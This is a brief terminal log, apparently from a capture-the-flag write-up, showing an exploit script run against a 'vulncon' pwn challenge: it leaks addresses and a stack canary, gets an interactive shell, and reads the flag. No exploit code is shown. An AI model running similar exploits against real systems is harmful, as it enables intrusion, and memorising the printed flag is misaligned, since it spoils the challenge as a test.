 (bionic)blackbeard@localhost:~/Desktop/vulncon/pwn_looping$ python exploit.py
[+] Opening connection to 35.232.11.215 on port 49154: Done
0x55d0ee3e3000
0x55d0ee3e3990
0x8321b65b30f92500
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
TryHarder
0x7f228b7c63d0
0x7f228b745000
[*] Switching to interactive mode
abc
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
TryHarder
$ id
uid=1000(challenge) gid=1000(challenge) groups=1000(challenge)
$ cat flag
vulncon{w3_d0n7_c4r3_4b0u7_c4n4r13s}
$